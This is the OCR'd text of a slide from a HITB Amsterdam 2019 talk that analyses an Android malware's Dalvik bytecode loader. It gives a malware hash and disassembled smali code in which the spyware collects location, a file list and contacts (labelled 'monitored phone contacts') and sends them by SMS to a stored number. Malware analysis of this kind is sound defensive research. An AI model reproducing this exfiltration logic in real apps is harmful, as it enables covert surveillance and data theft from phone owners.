 HITB
AMS
2019
Design Logic of
Dalvik Bytecode Loader (Stage4)
Smali-like code of sendMessage():
Malware hash: 14d9f1a92dd984d6040cc41ed06e273e
14 new-instance v6, Lcom/google/progress/Locate;
15 invoke-direct v6, v9, Lcom/google/progress/Locate;-><init>(Landroid/content/Context;)V
16 invoke-virtual v6, Lcom/google/progress/Locate;->getLocation()Ljava/lang/String;
getLocation()
17 move-result-object v3
18 new-instance v6, Lcom/google/progress/FileList;
19 invoke-direct v6, Lcom/google/progress/FileList;-><init>()V
20 invoke-virtual v6, Lcom/google/progress/FileList;->getInfo()Ljava/lang/String;
21 move-result-object v2
22 if-eqz v1, +1a
sendMessage-BB@0x68 : [ sendMessage-BB@0x70 sendMessage-BB@0x98 ]
23 const-string v6, ''
24 if-eq v1, v6, +16
sendMessage-BB@0x70 : [ sendMessage-BB@0x98 ]
25 iget-object v6, v9, Lcom/google/progress/AndroidClientService;->phoneNumber Ljava/lang/String;
26 new-instance v7, Ljava/lang/StringBuilder;
27 const-string v8, '被监控手机联系人:'
28 invoke-direct v7, v8, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
29 invoke-virtual v7, v1, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
30 move-result-object v7
31 invoke-virtual v7, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
32 move-result-object v7
33 invoke-virtual v4, v6, v7, Lcom/google/progress/SMSHelper;->sendSms(Ljava/lang/String;Ljava/lang/String;)I
sendSms()
27